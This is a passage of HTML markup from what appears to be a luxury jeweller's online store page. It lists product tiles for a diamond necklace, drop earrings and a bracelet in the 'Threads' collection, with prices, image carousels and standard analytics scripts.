        <meta itemprop="description" content="Threads Diamond Necklace" />
        <meta itemprop="name" content="Threads Diamond Necklace" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw531069dd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="300000.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="185c54036b404e9bcc7c051a00" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGN626_RGN626"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGN626_RGN626"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" aria-label="Threads Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw531069dd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw531069dd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw531069dd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw531069dd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw531069dd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Necklace"
            title="Threads Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" aria-label="Threads Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7b920bf4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7b920bf4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7b920bf4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7b920bf4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7b920bf4/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_Model_2.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Necklace"
            title="Threads Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" aria-label="Threads Diamond Necklace"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5201b36f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Overhead_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5201b36f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Overhead_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5201b36f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Overhead_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5201b36f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Overhead_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5201b36f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN626_RGN626_GN9278_Overhead_4.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Necklace"
            title="Threads Diamond Necklace"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-necklace/RGN626_RGN626.html" tabindex="0">Threads Diamond Necklace</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="300000.00">
                    $300,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGE1459_RGE1459">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGE1459_RGE1459',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_threads';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '17073cfe-c1ac-4471-943f-064788f4eaa2';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_threads", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGE1459_RGE1459", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGE1459_RGE1459">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1459_RGE1459"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Threads Diamond Drop Earrings&quot;,&quot;id&quot;:&quot;RGE1459_RGE1459&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_earrings&quot;,&quot;price&quot;:&quot;113000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Threads Diamond Drop Earrings&quot;,&quot;id&quot;:&quot;RGE1459_RGE1459&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_earrings&quot;,&quot;price&quot;:&quot;113000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1459_RGE1459" />
        <meta itemprop="description" content="Threads Diamond Drop Earrings" />
        <meta itemprop="name" content="Threads Diamond Drop Earrings" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw182e6187/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1459_RGE1459_GE35619_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="113000.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-drop-earrings/RGE1459_RGE1459.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8f9689025b51b2ec8bf5e342ee" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGE1459_RGE1459"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGE1459_RGE1459"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-drop-earrings/RGE1459_RGE1459.html" aria-label="Threads Diamond Drop Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw182e6187/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1459_RGE1459_GE35619_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw182e6187/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1459_RGE1459_GE35619_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw182e6187/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1459_RGE1459_GE35619_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw182e6187/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1459_RGE1459_GE35619_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw182e6187/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1459_RGE1459_GE35619_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Drop Earrings"
            title="Threads Diamond Drop Earrings"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-drop-earrings/RGE1459_RGE1459.html" aria-label="Threads Diamond Drop Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw191d35ea/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1459_RGE1459_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw191d35ea/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1459_RGE1459_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw191d35ea/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1459_RGE1459_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw191d35ea/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1459_RGE1459_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw191d35ea/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1459_RGE1459_Model_2.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Drop Earrings"
            title="Threads Diamond Drop Earrings"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-drop-earrings/RGE1459_RGE1459.html" aria-label="Threads Diamond Drop Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6677277a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1459_RGE1459_GE35619_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6677277a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1459_RGE1459_GE35619_Side_5.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6677277a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1459_RGE1459_GE35619_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6677277a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1459_RGE1459_GE35619_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6677277a/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1459_RGE1459_GE35619_Side_5.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Drop Earrings"
            title="Threads Diamond Drop Earrings"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-drop-earrings/RGE1459_RGE1459.html" tabindex="0">Threads Diamond Drop Earrings</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="113000.00">
                    $113,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB411_RGB411">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB411_RGB411',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_threads';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_US";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_US";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_threads\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '17073cfe-c1ac-4471-943f-064788f4eaa2';
		search_params.locale = 'en_US';
		search_params.queryLocale = 'en_US';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_threads", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB411_RGB411", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB411_RGB411">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB411_RGB411"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Threads Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB411_RGB411&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_bracelets&quot;,&quot;price&quot;:&quot;131000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Threads Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB411_RGB411&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Threads/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_threads&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_threads_bracelets&quot;,&quot;price&quot;:&quot;131000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB411_RGB411" />
        <meta itemprop="description" content="Threads Diamond Bracelet" />
        <meta itemprop="name" content="Threads Diamond Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw868428c8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB411_RGB411_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="131000.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-bracelet/RGB411_RGB411.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="a04a620a8fbe6bd3099081b0a5" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGB411_RGB411"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGB411_RGB411"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-bracelet/RGB411_RGB411.html" aria-label="Threads Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw868428c8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB411_RGB411_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw868428c8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB411_RGB411_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw868428c8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB411_RGB411_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw868428c8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB411_RGB411_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw868428c8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB411_RGB411_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Threads Diamond Bracelet"
            title="Threads Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/threads/threads-diamond-bracelet/RGB411_RGB411.html" aria-label="Threads Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5ff3acd2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB411_RGB411_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5ff3acd2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB411_RGB411_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
